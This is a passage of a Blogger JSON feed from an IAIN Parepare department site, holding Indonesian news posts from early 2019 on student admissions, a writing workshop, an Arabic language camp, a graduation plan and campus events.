berharap agar kerjasama antara pihak sekolah dengan kampus terus ditingkatkan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami ingin mendapatkan mahasiswa yang unggul dari mereka yang berprestasi makanya ada jalur SPAN yaitu Seleksi Prestasi Akademik Nasional. Siswa-siswa yang berprestasi itu diterima tanpa melalui tes dan melakukan pembayaran pendaftaran Cuma ada persyaratan itu masing-masing sekolah harus mendaftar PDSS,” jelas Ahmad.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan class=\"ILfuVd\"\u003EPDSS merupakan sistem informasi penyimpanan data nilai rapor siswa dalam rangka pendaftaran Seleksi Nasiona. \u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7428675583963188615\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7428675583963188615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7428675583963188615"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi.html","title":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8938094232330081768"},"published":{"$t":"2019-02-13T17:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:55.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"IAIN Parepare Siap Terima Mahasiswa Baru"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Memasuki masa penerimaan mahasiswa baru, IAIN Parepare telah membentuk panitia khusus yang bertugas melayani masyarakat yang berminat melanjutkan pendidikannya di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMelalui Surat Keputusan Rektor IAIN Parepare, Rektor menunjuk Musyarif sebagai ketua panitia dan Muh. Ali Rusdi sebagai sekretaris. Pada hari ini Selasa,12\/2\/2019 panitia melakukan rapat konsolidasi dan memantapkan persiapan yang akan dilakukan.\u003Cbr\/\u003E\u003Cbr\/\u003EDisela-sela rapat, musyarif mengemukakan bahwa panitia mulai bekerja dan melakukan persiapan. “Kami sudah menentukan sekretariat sebagai pusat informasi dan pendaftaran dengan mengambil tempat di Gedung Akreditasi IAIN Parepare. Panitia akan bergerak cepat mensosialisasikan dan menginformasikan pendaftaran kepada masyarakat luas,” ucap Musyarif.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam persiapan ini, panitia  telah menetapkan tahapan pendaftaran sesuai dengan juknis dari panitia nasional SPAN-UM PTKIN. Penerimaan mahasiswa baru 2019\/2020 membuka 3 jalur tahapan seleksi pendaftaran, yaitu tahap I jalur seleksi prestasi akademik, dibuka tanggal 23 Januari-28 Februari 2019. Tahap II jalur ujian masuk online, tanggal 2-28 april 2019 dan tahap III jalur ujian mandiri pada tanggal 6 Mei-8 Juli 2019.\u003Cbr\/\u003E\u003Cbr\/\u003EAli Rusdi yang bertidak sebagai sekertaris panitia menyampaikan bahwa kuota mahasiswa yang akan diterima sebanyak 1.960 orang. Jumlah kuotanya meningkat dibandingkan tahun sebelumnya ketika masih dalam bentuk STAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EAli Rusdi optimis penerimaan mahasiswa baru IAIN Parepare akan membludak. Alasannya, minat masyarakat akan semakin meningkat seiring dengan perubahan bentuk dari STAIN menjadi IAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EPerubahan bentuk ini telah menempatkan IAIN Parepare setara dengan perguruan tinggi lain yang ada di Makassar.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kampus kita ini satu-satunya perguruan tinggi yang berstatus ‘NEGERI’ dan terakreditasi B di wilayah Ajatappareng\", ungkap Ali Rusdi dengan semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun ini, IAIN Parepare membuka 4 fakultas dengan 27 program studi. Fakultas-fakultas tersebut  adalah Fakultas Tarbiyah, Fakultas Syariah dan Ilmu Hukum Islam, Fakultas Ushuluddin Adab dan Dakwah dan Fakultas.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Download-Poster-Informasi-Pendaftaran.pdf\"\u003EKlik untuk Download Poster Informasi Pendaftaran\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Download-Brousur-Pendaftaran.pdf\"\u003E\u003Cstrong\u003EKlik untuk Download Brosur Pendaftaran\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8938094232330081768\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-siap-terima-mahasiswa-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8938094232330081768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8938094232330081768"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-siap-terima-mahasiswa-baru.html","title":"IAIN Parepare Siap Terima Mahasiswa Baru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-644124286723576822"},"published":{"$t":"2019-02-13T17:41:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.062+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Prodi PBI Undang Coach Artikel Jurnal Bereputasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---- \u003C\/strong\u003EProgram studi (Prodi) Pendidikan Bahasa Inggris (PBI) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop penulisan artikel jurnal bereputasi di ruang seminar fakultas Tarbiyah, Selasa (12\/02). Puluhan peserta yang terdiri dari dosen dan mahasiswa ikut dalam workshop ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9620\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0077-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMujahidah selaku Ketua Penanggung jawab Prodi mengungkapkan workshop ini dilakukan guna menjawab kebutuhan dosen dan mahasiswa akan penulisan dan publikasi ilmiah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Memulai membiasakan dan menyadarkan mahasiswa akan pentingnya menulis dan memperkenalkan publikasi ilmiah. Harapannya agar semua peserta mendapat peluang yang sama untuk menghasilkan artikel yang siap dipublish. Karena sistem yang diaplikasikan adalah sistem coaching,\" ujarnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun coach yang diundang dalam workshop tersebut yakni Ismail Suwardi Wekke, Ph. D dan Wahyu Hidayat, Ph. D\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/644124286723576822\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/prodi-pbi-undang-coach-artikel-jurnal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/644124286723576822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/644124286723576822"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/prodi-pbi-undang-coach-artikel-jurnal.html","title":"Prodi PBI Undang Coach Artikel Jurnal Bereputasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4213800246718903893"},"published":{"$t":"2019-02-11T23:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.351+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Wakil Wali Kota Parepare Buka Perkampungan Bahasa Arab, Perdana\nSe-Ajatappareng"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare --- \u003C\/strong\u003EWakil Wali kota Parepare, Pangerang Rahim membuka kegiatan perkampungan bahasa Arab di Auditorium IAIN Parepare, Senin (11\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9613\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/1-2-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan tersebut diselenggarakan oleh Lintasan Imajinasi Bahasa Mahasiswa (LIBAM) Institut Agama Islam Negeri (IAIN) Parepare selama lima hari mulai tanggal 11 sampai 15 Februari 2019.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Syamsul Alam mengungkapkan sebanyak 230 peserta yang berasal dari berbagai sekolah menengah pertama yang tersebar di seluruh wilayah baik dalam kota maupun luar kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Konsep kegiatan berbasis camp, belajar sambil bermain sehingga pembelajaran dapat lebih mudah dipahami. Kegiatan ini juga merupakan perkampungan bahasa Arab pertama se-Ajatappareng dan insyaa Allah akan terus berlanjut pada tahun selanjutnya,\" ucap Syamsul saat laporan Ketua Panitia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9614\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0056-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPerkampungan bahasa Arab yang bertemakan Budayakan Bahasamu, Bahasakan Budayamu mendapat apresiasi oleh Wali kota Parepare Taufan Pawe.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Apresiasi dan rasa bangga kepada segenap panitia pelaksana, tentunya kegiatan pengembangan bahasa Arab menjadi tanda  peningkatan kapasitas dalam penguasaan bahasa Arab. Kegiatan ini merupakan bagian dari komitmen kita terhadap peningkatan sumber daya manusia khususnya generasi penerus bangsa,\" ucap Pangeran Rahim saat membacakan sambutan Wali Kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9612\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0080-300x203.jpg\" alt=\"\" width=\"300\" height=\"203\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPangeran Rahim juga mengungkapkan dengan dilaksanakannya kegiatan  ini menunjukkan eksitensi kota Parepare sebagai kota pendidikan dan santri.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9615\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9615 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0084-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Persembahan tari kreasi oleh LIBAM IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4213800246718903893\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wakil-wali-kota-parepare-buka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4213800246718903893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4213800246718903893"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wakil-wali-kota-parepare-buka.html","title":"Wakil Wali Kota Parepare Buka Perkampungan Bahasa Arab, Perdana\nSe-Ajatappareng"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1299021795083201267"},"published":{"$t":"2019-02-07T20:15:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:57.225+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Prodi Tadris IPS, Komitmen Beri Kontribusi pada Fakultas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMemasuki tahun kedua Program Studi (Prodi) Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah  Institut Agama Islam Negeri (IAIN) Parepare, DR Ahdar selaku Ketua Penanggung jawab Prodi Tadris IPS berkomitmen akan memberikan kontribusi pada fakultas Tarbiyah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami dari Prodi Tadris IPS akan bersama-sama membangun dan memperjuangkan fakultas Tarbiyah. Walaupun kami baru seumur jagung, tapi Insyaa Allah akan memberikan kontribusi yang besar bagi fakultas Tarbiyah,\" ucap Ahdar saat ditemui pada acara silaturahim di Aula IAIN Parepare, Kamis (07\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9591\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/1-1-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Ahdar dalam sambutannya mengungkapkan visi Prodi tadris IPS.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bagaimana mewujudkan sarjana tadris IPS yang unggul, berkepribadian Islam, kompeten, responsif terhadap masalah sosial budaya dan perkembangannya demi terwujudnya masyarakat yang berkeadaban di kawasan timur Indonesia tahun 2026,\" ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EProdi Tadris IPS pun akan melakukan pengkajian keislaman dalam rangka mendukung visi tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Perlu ada pengkajian-pengkajian keislaman yang harus kita bekali kepada ananda-ananda khususnya pada tadris IPS, apakah itu pada tahsinul qiraat atau kajian keislaman lainnya, sehingga ketika ananda-ananda kita terjun ke masyarakat mereka akan siap pakai,\" jelas Ahdar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9589\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0033-300x95.jpg\" alt=\"\" width=\"300\" height=\"95\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara DR Saepudin selaku Dekan Fakultas Tarbiyah menganggap pentingnya kebersamaan dalam memajukan fakultas maupun institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Fakultas Tarbiyah tidak akan maju kecuali kalau dilaksanakan bersama-sama maka kegiatan seperti ini patut kita syukuri bersama,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1299021795083201267\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/prodi-tadris-ips-komitmen-beri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1299021795083201267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1299021795083201267"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/prodi-tadris-ips-komitmen-beri.html","title":"Prodi Tadris IPS, Komitmen Beri Kontribusi pada Fakultas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4039981103632106106"},"published":{"$t":"2019-02-05T21:25:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:57.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"21 Februari 2019, IAIN Parepare akan Gelar Wisuda"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare akan menggelar wisuda di Auditorium Baru IAIN Parepare. Wisuda tersebut akan dirangkaikan dengan peresmian gedung Auditorium.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9583\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0254-300x195.jpg\" alt=\"\" width=\"300\" height=\"195\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERencana wisuda tersebut dibahas bersama oleh segenap panitia wisuda yang diketuai oleh DR Muhammad Qadaruddin di ruang seminar Pascasarjana IAIN Parepare, Senin (04\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EDalam rapat tersebut, hadir Rektor IAIN Parepare DR Ahmad Sultra Rustan memberi saran terhadap kegiatan wisuda yang akan dilaksanakan pada 21 Februari mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, hadir pula para wakil rektor I, II dan III yang turut memberi sumbangsi pemikiran demi suksesnya kegiatan tersebut. Kurang lebih 500 mahasiswa akan diwisuda yang bertepatan pada hari Kamis, 02 Februari 2019.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memilih hari kamis karena sudah tidak ada masalah, perkuliahan kita juga sudah selesai biasanya kan kita memilih hari Sabtu,\" ucap Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar setiap seksi pada  kepanitiaan dapat bekerjasama guna mendukung kelancaran acara.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya berharap kita bekerja bersama-sama  sehingga ada keterpaduan antara satu seksi dengan seksi yang lain\", tambahnya.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4039981103632106106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/21-februari-2019-iain-parepare-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4039981103632106106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4039981103632106106"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/21-februari-2019-iain-parepare-akan.html","title":"21 Februari 2019, IAIN Parepare akan Gelar Wisuda"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8003787550748576107"},"published":{"$t":"2019-01-31T15:21:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:58.427+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pamerkan Karya, Mahasiswa JI dan KPI dapat Apresiasi"},"content":{"type":"html","$t":"IAIN Parepare---Program studi (Prodi) Jurnalistik Islam (JI) bersama Prodi Komunikasi dan Penyiaran Islam (KPI) Fakultas Ushuluddin Adab dan Dakwah(FUAD) Institut Agama Islam Negeri (IAIN) Parepare  menggelar pameran karya foto dan film documenter di Aula IAIN Parepare, Rabu (30\/01).\u003Cbr\/\u003E\u003Cbr\/\u003EPameran ini dilakukan sebagai tugas final teknik photography dan cinematography yang dibimbing langsung oleh dosen pengampuh Mifda Hilmiah\u003Cbr\/\u003E\u003Cbr\/\u003EPameran dihadiri Dekan FUAD, Abdul Halim dan  dua pemateri ahli photography yakni Ahmad Ardiansyah dan Sahrul Sanjaya. Masing-masing  berbagi (sharing) ilmu dan pengalaman dalam dunia photography.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9565\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/WhatsApp-Image-2019-01-30-at-04.12.362-300x113.jpeg\" alt=\"\" width=\"300\" height=\"113\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ENurhakki selaku Ketua Penanggungjawab Prodi  KPI memberikan dukungan penuh pada pameran ini. \" saya berharap acara ini mengalami peningkatan lebih baik lagi, utamanya memperhatikan materi. Materi apa yang ingin dipamerkan dan juga bagaimana tata letak foto foto yang dipamerkan. Kedepannya, foto ini tidak hanya sekedar ditempel saja tapi benar- benar berada di geleri foto,” saran Nurhakki.\u003Cbr\/\u003E\u003Cbr\/\u003EAwal acara dibuka dengan pemaparan materi mengenai teknik photography serta penilain hasil foto, kemudian dilanjutkan dengan pemutaran film dokumenter.\u003Cbr\/\u003E\u003Cbr\/\u003EKarya-karya yang dihasilkan oleh mahasiswa mendapatkan apresiasi dari salah satu pemateri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9563\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/20190130_142354-300x157.jpeg\" alt=\"\" width=\"300\" height=\"157\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan ini di tingkat mahasiswa cukup menarik dan berhasil, dikarenakan yang pertama, peserta dibilang lumayan banyak. Cukup bagus  dalam menata ruangam,setting pameran, dan baik itu sound sistem dan lain-lain. Berbicara mengenai karya, mereka berhasil menampilkan human interest dan sampai detik ini foto yang ada di dalam pameran berhasil menarik perhatian saya. Keren sekali!!,”ujar Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003ETak ketinggalan Mifda Hilmiah selaku dosen pengampuh berharap kegiatan seperti  ini senantiasa dilaksanakan secara rutin.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kedepannya menjadi lebih baik dan mahasiswa mampu menghasilkan foto yang berkualitas,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EReporter: Siti (Mahasiswi Prodi Jurnalistik Islam)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8003787550748576107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pamerkan-karya-mahasiswa-ji-dan-kpi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8003787550748576107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8003787550748576107"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pamerkan-karya-mahasiswa-ji-dan-kpi.html","title":"Pamerkan Karya, Mahasiswa JI dan KPI dapat Apresiasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6960776013956813898"},"published":{"$t":"2019-01-30T20:33:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:58.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Ubah Mental SDM melalui Rapat Koordinasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPuluhan pejabat struktural Institut Agama Islam Negeri (IAIN) Parepare mengikuti rapat koordinasi bersama Rektor IAIN Parepare, Rabu (30\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9559\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0144-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERapat tersebut merupakan rapat koordinasi pertama yang dilakukan usai pelantikan guna penyamaan persepsi antara pihak rektorat dengan struktural termasuk para Dekan fakultas.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita ingin menjembatani mereka supaya mereka bisa sevisi atas pencapaian yang akan kita lakukan pada masa yang akan datang,\" ucap Ahmad Sultra Rustam, Rektor IAIN Parepare saat ditemui usai rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9558\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9558 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/Capture-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E Foto: saat wawancara, Rektor IAIN Parepare DR. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, dalam rapat tersebut juga dibahas garis-garis kebijakan, prosedur-prosedur yang harus ditempuh pasca berubah bentuk menjadi IAIN yang sebelumnya Sekolah Tinggi 